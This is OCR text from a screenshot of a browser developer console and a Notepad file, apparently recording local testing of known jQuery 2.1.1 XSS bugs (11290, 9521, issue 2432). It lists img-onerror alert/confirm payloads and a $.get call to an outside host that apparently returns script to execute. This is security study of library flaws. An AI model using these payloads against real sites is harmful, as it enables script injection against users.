 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: {…}, context: HTMLDocument http://127.0.0.1:8000/index/, se
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { jquery: "2.1.1-rc1", constructor: jQuery() , length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader() , getAllResponseHeaders:
abort: abort() , state: state() , always: always() , then: then() , … }
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(66
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')